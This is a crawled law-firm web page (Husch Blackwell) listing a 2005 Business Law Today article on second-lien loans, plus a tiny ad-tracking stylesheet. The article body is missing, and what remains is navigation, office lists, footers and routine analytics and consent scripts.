

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/exploring-the-possibilities-for-no-2-all-about-second-lien-loans-embusiness-law-todayem-vol-14-no-3-02-01-2005
body_size: 6458
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Exploring the Possibilities for No. 2: All About Second-Lien Loans, Business Law Today, Vol. 14, No. 3 | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/exploring-the-possibilities-for-no-2-all-about-second-lien-loans-embusiness-law-todayem-vol-14-no-3-02-01-2005" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Exploring the Possibilities for No. 2: All About Second-Lien Loans, Business Law Today, Vol. 14, No. 3" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Exploring the Possibilities for No. 2: All About Second-Lien Loans, Business Law Today, Vol. 14, No. 3" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/exploring-the-possibilities-for-no-2-all-about-second-lien-loans-embusiness-law-todayem-vol-14-no-3-02-01-2005" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="rO0vjlrleFT3n6UuvMFPz4J28BHycaY5rgBsKr2x/UfKfVfo2jTQ5NaBf5a2O5Ih09X2EmiwKmbewfv3f6aAGy6FW3qhKsbGrXgxpE5F7Eo=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Exploring the Possibilities for No. 2: All About Second-Lien Loans, <em>Business Law Today</em>, Vol. 14, No. 3</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>February 01, 2005</div></div>
               
                 
                
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fExploring-the-Possibilities-for-No-2-All-About-Second-Lien-Loans-emBusiness-Law-Todayem-Vol-14-No-3-02-01-2005"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fExploring-the-Possibilities-for-No-2-All-About-Second-Lien-Loans-emBusiness-Law-Todayem-Vol-14-No-3-02-01-2005"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fExploring-the-Possibilities-for-No-2-All-About-Second-Lien-Loans-emBusiness-Law-Todayem-Vol-14-No-3-02-01-2005"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=53106&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.219.100.172  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-5c16d41f-8638-5fbf-7b44-64d8ca7065de';
}